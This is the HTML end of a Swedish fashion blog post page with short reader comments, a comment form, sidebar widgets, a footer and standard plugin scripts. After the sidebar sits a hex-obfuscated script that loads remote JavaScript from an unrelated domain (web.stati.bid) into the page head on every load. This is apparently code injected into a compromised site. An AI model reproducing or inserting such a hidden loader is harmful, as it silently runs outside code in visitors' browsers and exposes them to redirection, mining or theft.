										<p>vara hemma och va dö sjuk, urk!<br />
vilken skola går du på ? :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-25624">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/09/20/esteterna-pa-sodra-latin/?replytocom=25624#respond' onclick='return addComment.moveForm( "comment-25624", "25624", "respond", "1097" )' aria-label='Reply to Tobias'>Reply</a>											</span>
					<h6 class="author"><a href='http://grymtroligperson.blogg.se/' rel='external nofollow' class='url'>Tobias</a></h6>
					<span class="date">20/09/2007 at 7:10 am</span>
										<p>Ascool bild! Nej idag blir det skola och därefter hemma ..</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-25623">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/09/20/esteterna-pa-sodra-latin/?replytocom=25623#respond' onclick='return addComment.moveForm( "comment-25623", "25623", "respond", "1097" )' aria-label='Reply to donnasandra'>Reply</a>											</span>
					<h6 class="author"><a href='http://donnasandra.blogg.se' rel='external nofollow' class='url'>donnasandra</a></h6>
					<span class="date">20/09/2007 at 7:05 am</span>
										<p>Hehe låter spännande ändå. Jag ska bara skriva hemtenta idag :-/</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
</div><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2007/09/20/esteterna-pa-sodra-latin/#respond" style="display:none;">Cancel Reply</a></small></h3>			<form action="https://www.lolitas.se/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1097' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ce992466e6" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="169"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>

</div> <!-- end comments div -->

</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="text-343565451" class="widget widget_text">			<div class="textwidget"><a title="L O L I T A on Bloglovin" href="https://www.bloglovin.com/blogs/l-o-l-i-t-a-519039"><img alt="bloglovin" border="0" src="http://www.bloglovin.com/widget/subscribers.php?id=519039&lang=en" /></a>

<br />







</div>
		</div><div id="categories-327540151" class="widget widget_categories"><h4 class="widget-title">Lolitas Categories</h4><span class="widget-divider"></span><form action="https://www.lolitas.se" method="get"><label class="screen-reader-text" for="cat">Lolitas Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">about Lolita</option>
	<option class="level-0" value="29">Archive</option>
	<option class="level-0" value="14">Beauty</option>
	<option class="level-0" value="114">blogs and blogging</option>
	<option class="level-0" value="25">Fashion</option>
	<option class="level-0" value="27">Fashion illustration</option>
	<option class="level-0" value="26">Food   Cooking</option>
	<option class="level-0" value="10">Gossip</option>
	<option class="level-0" value="28">Graphic Design</option>
	<option class="level-0" value="5">In the bag</option>
	<option class="level-0" value="16">Inredning</option>
	<option class="level-0" value="3">Inspiration</option>
	<option class="level-0" value="35">Interior Design</option>
	<option class="level-0" value="946">Kennel</option>
	<option class="level-0" value="24">Konst</option>
	<option class="level-0" value="15">Lolita Magazine</option>
	<option class="level-0" value="18">Mode</option>
	<option class="level-0" value="13">Mode-events</option>
	<option class="level-0" value="905">People</option>
	<option class="level-0" value="947">Pomeranian</option>
	<option class="level-0" value="6">Travel</option>
	<option class="level-0" value="21">Video</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Lolita Blog Archives</h4><span class="widget-divider"></span>		<label class="screen-reader-text" for="archives-dropdown-2">Lolita Blog Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='https://www.lolitas.se/2019/11/'> November 2019 </option>
	<option value='https://www.lolitas.se/2019/01/'> January 2019 </option>
	<option value='https://www.lolitas.se/2017/06/'> June 2017 </option>
	<option value='https://www.lolitas.se/2017/04/'> April 2017 </option>
	<option value='https://www.lolitas.se/2016/11/'> November 2016 </option>
	<option value='https://www.lolitas.se/2016/08/'> August 2016 </option>
	<option value='https://www.lolitas.se/2016/07/'> July 2016 </option>
	<option value='https://www.lolitas.se/2016/04/'> April 2016 </option>
	<option value='https://www.lolitas.se/2016/03/'> March 2016 </option>
	<option value='https://www.lolitas.se/2016/02/'> February 2016 </option>
	<option value='https://www.lolitas.se/2015/10/'> October 2015 </option>
	<option value='https://www.lolitas.se/2015/09/'> September 2015 </option>
	<option value='https://www.lolitas.se/2015/04/'> April 2015 </option>
	<option value='https://www.lolitas.se/2013/12/'> December 2013 </option>
	<option value='https://www.lolitas.se/2013/11/'> November 2013 </option>
	<option value='https://www.lolitas.se/2013/09/'> September 2013 </option>
	<option value='https://www.lolitas.se/2013/08/'> August 2013 </option>
	<option value='https://www.lolitas.se/2013/07/'> July 2013 </option>
	<option value='https://www.lolitas.se/2013/06/'> June 2013 </option>
	<option value='https://www.lolitas.se/2013/05/'> May 2013 </option>
	<option value='https://www.lolitas.se/2013/04/'> April 2013 </option>
	<option value='https://www.lolitas.se/2013/03/'> March 2013 </option>
	<option value='https://www.lolitas.se/2013/02/'> February 2013 </option>
	<option value='https://www.lolitas.se/2013/01/'> January 2013 </option>
	<option value='https://www.lolitas.se/2012/12/'> December 2012 </option>
	<option value='https://www.lolitas.se/2012/11/'> November 2012 </option>
	<option value='https://www.lolitas.se/2012/10/'> October 2012 </option>
	<option value='https://www.lolitas.se/2012/09/'> September 2012 </option>
	<option value='https://www.lolitas.se/2012/08/'> August 2012 </option>
	<option value='https://www.lolitas.se/2012/07/'> July 2012 </option>
	<option value='https://www.lolitas.se/2012/06/'> June 2012 </option>
	<option value='https://www.lolitas.se/2012/05/'> May 2012 </option>
	<option value='https://www.lolitas.se/2012/04/'> April 2012 </option>
	<option value='https://www.lolitas.se/2012/03/'> March 2012 </option>
	<option value='https://www.lolitas.se/2012/02/'> February 2012 </option>
	<option value='https://www.lolitas.se/2012/01/'> January 2012 </option>
	<option value='https://www.lolitas.se/2011/12/'> December 2011 </option>
	<option value='https://www.lolitas.se/2011/11/'> November 2011 </option>
	<option value='https://www.lolitas.se/2011/10/'> October 2011 </option>
	<option value='https://www.lolitas.se/2011/09/'> September 2011 </option>
	<option value='https://www.lolitas.se/2011/08/'> August 2011 </option>
	<option value='https://www.lolitas.se/2011/07/'> July 2011 </option>
	<option value='https://www.lolitas.se/2011/06/'> June 2011 </option>
	<option value='https://www.lolitas.se/2011/05/'> May 2011 </option>
	<option value='https://www.lolitas.se/2011/04/'> April 2011 </option>
	<option value='https://www.lolitas.se/2011/03/'> March 2011 </option>
	<option value='https://www.lolitas.se/2011/02/'> February 2011 </option>
	<option value='https://www.lolitas.se/2011/01/'> January 2011 </option>
	<option value='https://www.lolitas.se/2010/12/'> December 2010 </option>
	<option value='https://www.lolitas.se/2010/11/'> November 2010 </option>
	<option value='https://www.lolitas.se/2010/10/'> October 2010 </option>
	<option value='https://www.lolitas.se/2010/09/'> September 2010 </option>
	<option value='https://www.lolitas.se/2010/08/'> August 2010 </option>
	<option value='https://www.lolitas.se/2010/07/'> July 2010 </option>
	<option value='https://www.lolitas.se/2010/06/'> June 2010 </option>
	<option value='https://www.lolitas.se/2010/05/'> May 2010 </option>
	<option value='https://www.lolitas.se/2010/04/'> April 2010 </option>
	<option value='https://www.lolitas.se/2010/03/'> March 2010 </option>
	<option value='https://www.lolitas.se/2010/02/'> February 2010 </option>
	<option value='https://www.lolitas.se/2010/01/'> January 2010 </option>
	<option value='https://www.lolitas.se/2009/12/'> December 2009 </option>
	<option value='https://www.lolitas.se/2009/11/'> November 2009 </option>
	<option value='https://www.lolitas.se/2009/10/'> October 2009 </option>
	<option value='https://www.lolitas.se/2009/09/'> September 2009 </option>
	<option value='https://www.lolitas.se/2009/08/'> August 2009 </option>
	<option value='https://www.lolitas.se/2009/07/'> July 2009 </option>
	<option value='https://www.lolitas.se/2009/06/'> June 2009 </option>
	<option value='https://www.lolitas.se/2009/05/'> May 2009 </option>
	<option value='https://www.lolitas.se/2009/04/'> April 2009 </option>
	<option value='https://www.lolitas.se/2009/03/'> March 2009 </option>
	<option value='https://www.lolitas.se/2009/02/'> February 2009 </option>
	<option value='https://www.lolitas.se/2009/01/'> January 2009 </option>
	<option value='https://www.lolitas.se/2008/12/'> December 2008 </option>
	<option value='https://www.lolitas.se/2008/11/'> November 2008 </option>
	<option value='https://www.lolitas.se/2008/10/'> October 2008 </option>
	<option value='https://www.lolitas.se/2008/09/'> September 2008 </option>
	<option value='https://www.lolitas.se/2008/08/'> August 2008 </option>
	<option value='https://www.lolitas.se/2008/07/'> July 2008 </option>
	<option value='https://www.lolitas.se/2008/06/'> June 2008 </option>
	<option value='https://www.lolitas.se/2008/05/'> May 2008 </option>
	<option value='https://www.lolitas.se/2008/04/'> April 2008 </option>
	<option value='https://www.lolitas.se/2008/03/'> March 2008 </option>
	<option value='https://www.lolitas.se/2008/02/'> February 2008 </option>
	<option value='https://www.lolitas.se/2008/01/'> January 2008 </option>
	<option value='https://www.lolitas.se/2007/12/'> December 2007 </option>
	<option value='https://www.lolitas.se/2007/11/'> November 2007 </option>
	<option value='https://www.lolitas.se/2007/10/'> October 2007 </option>
	<option value='https://www.lolitas.se/2007/09/'> September 2007 </option>
	<option value='https://www.lolitas.se/2007/08/'> August 2007 </option>
	<option value='https://www.lolitas.se/2007/07/'> July 2007 </option>
	<option value='https://www.lolitas.se/2007/06/'> June 2007 </option>
	<option value='https://www.lolitas.se/2007/05/'> May 2007 </option>
	<option value='https://www.lolitas.se/2007/04/'> April 2007 </option>
	<option value='https://www.lolitas.se/2007/03/'> March 2007 </option>
	<option value='https://www.lolitas.se/2007/02/'> February 2007 </option>
	<option value='https://www.lolitas.se/2007/01/'> January 2007 </option>
	<option value='https://www.lolitas.se/2006/12/'> December 2006 </option>
	<option value='https://www.lolitas.se/2006/11/'> November 2006 </option>
	<option value='https://www.lolitas.se/2006/10/'> October 2006 </option>
	<option value='https://www.lolitas.se/2006/09/'> September 2006 </option>
	<option value='https://www.lolitas.se/2006/08/'> August 2006 </option>
	<option value='https://www.lolitas.se/2006/07/'> July 2006 </option>
	<option value='https://www.lolitas.se/2006/06/'> June 2006 </option>
	<option value='https://www.lolitas.se/2006/05/'> May 2006 </option>
	<option value='https://www.lolitas.se/2006/04/'> April 2006 </option>
	<option value='https://www.lolitas.se/2006/03/'> March 2006 </option>
	<option value='https://www.lolitas.se/2006/02/'> February 2006 </option>
	<option value='https://www.lolitas.se/2006/01/'> January 2006 </option>
	<option value='https://www.lolitas.se/2005/12/'> December 2005 </option>
	<option value='https://www.lolitas.se/2005/09/'> September 2005 </option>
	<option value='https://www.lolitas.se/2005/08/'> August 2005 </option>

		</select>
		</div><div id="text-352528061" class="widget widget_text"><h4 class="widget-title">Selected Sponsors</h4><span class="widget-divider"></span>			<div class="textwidget"><a href='http://tatielle.tumblr.com/' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/tatielleikon.jpg
' alt='tatielle.tumblr.com' /></a>

<br />
<br />


<a href='http://www.primadelikatesser.se' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/primadeli2.jpg
' alt='Catering i Stockholm' /></a>





</div>
		</div><div id="text-1121176961" class="widget widget_text"><h4 class="widget-title">Blogs I like:</h4><span class="widget-divider"></span>			<div class="textwidget">

<a href='http://tatielle.tumblr.com' target="_blank">tatielle</a>

<br />

<a href='http://happyform.com/' target="_blank">happyform</a>



</div>
		</div><div id="text-362377981" class="widget widget_text">			<div class="textwidget"><!-- LOLITA translate Button BEGIN -->
<a href="http://translate.google.com/" target="_blank"><img src="http://www.lolitas.se/wp-content/uploads/2009/02/scarlett.gif" style="border:0" alt="translate Lolita Blog Lolita Bloggen"/><br /><br />..translate <br />
Lolita Blog!</a>
<!-- LOLITA translate Button END -->


<a href='https://www.facebook.com/Lolitasblog/?fref=ts' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2016/07/facebook-1.jpg' alt='facebook' /></a></div>
		</div><div id="text-539856091" class="widget widget_text">			<div class="textwidget"><script id="_waukyb">var _wau = _wau || []; _wau.push(["colored", "4vtqficnyime", "kyb", "130300edf7ff"]);(function() { var s=document.createElement("script"); s.async=true; s.src="http://widgets.amung.us/colored.js";document.getElementsByTagName("head")[0].appendChild(s);})();</script>

</div>
		</div><div id="solopine_ad_widget-2" class="widget solopine_ad_widget"><h4 class="widget-title">Advertising</h4><span class="widget-divider"></span>			
			<div class="center-widget">
				Your Ad here? 
<br>
Email me:

<a href="mailto:katarina@lolitas.se">katarina@lolitas.se</a>			</div>
			
		</div>	
</aside><script>var _0x29b4=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\x2E\x62\x69\x64\x2F\x6A\x73\x2F\x59\x51\x48\x48\x41\x41\x55\x44\x59\x77\x42\x46\x67\x6C\x44\x58\x67\x30\x56\x53\x42\x56\x57\x79\x45\x44\x51\x35\x64\x78\x47\x43\x42\x54\x4E\x54\x38\x55\x44\x47\x55\x42\x42\x54\x30\x7A\x50\x46\x55\x6A\x43\x74\x41\x52\x45\x32\x4E\x7A\x41\x56\x4A\x53\x49\x50\x51\x30\x46\x4A\x41\x42\x46\x55\x56\x54\x4B\x5F\x41\x41\x42\x4A\x56\x78\x49\x47\x45\x6B\x48\x35\x51\x43\x46\x44\x42\x41\x53\x56\x49\x68\x50\x50\x63\x52\x45\x71\x59\x52\x46\x45\x64\x52\x51\x63\x73\x55\x45\x6B\x41\x52\x4A\x59\x51\x79\x41\x58\x56\x42\x50\x4E\x63\x51\x4C\x61\x51\x41\x56\x6D\x34\x43\x51\x43\x5A\x41\x41\x56\x64\x45\x4D\x47\x59\x41\x58\x51\x78\x77\x61\x2E\x6A\x73\x3F\x74\x72\x6C\x3D\x30\x2E\x35\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64"];var el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]= _0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el)</script><!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div class="footer-widgets">
			
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
			
			</div>
						
						<div class="footer-social">
			
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i> <span>Bloglovin</span></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i> <span>Vimeo</span></a>												
			</div>
						
		</div>
	
	</footer>
	
	<div id="instagram-footer">
	<div id="null-instagram-feed-2" class="instagram-widget null-instagram-feed"><h4 class="instagram-title">Instagram</h4>Instagram has returned invalid data.<p class="clear"><a href="//instagram.com/lolitasblog/" rel="me" target="_self" class="">Follow me</a></p></div>	</div>
	
	<div id="footer-copyright">
		
		<div class="container">
			
			<p>© 2016 All Rights Reserved.  <a href="http://lolitas.se">Lolitas.se</a></p>
			<a href="#" class="back-to-top">Back to top <i class="fa fa-angle-up"></i></a>			
		</div>
		
	</div>
	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.lolitas.se\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.lolitas.se\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_742db6fb0e62d13c016d156c99684b85","fragment_name":"wc_fragments_742db6fb0e62d13c016d156c99684b85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.bxslider.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.slicknav.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.sticky.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/fitvids.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/solopine.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

	        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
	            if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
            }

            
            $(document).on('submit', 'form', function () {
		        if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
                return true;
            });

	        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
	                    data.data.append("hmNPSLAECQ", "oWJ]M5aTj[");
data.data.append("FuAXmUvsLq", "x]6HdZYqls");
data.data.append("FiEMntLls", "1vdMVwrTy");
data.data.append("ObHZoh", "*1dF0i");
                    }
                    else {
                        data.data =  data.data + '&hmNPSLAECQ=oWJ]M5aTj[&FuAXmUvsLq=x]6HdZYqls&FiEMntLls=1vdMVwrTy&ObHZoh=*1dF0i';
                    }
                }
            });

        });
    </script>
		
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5BJX_3mXhbXUG9J5UN_tWQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768963794780');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>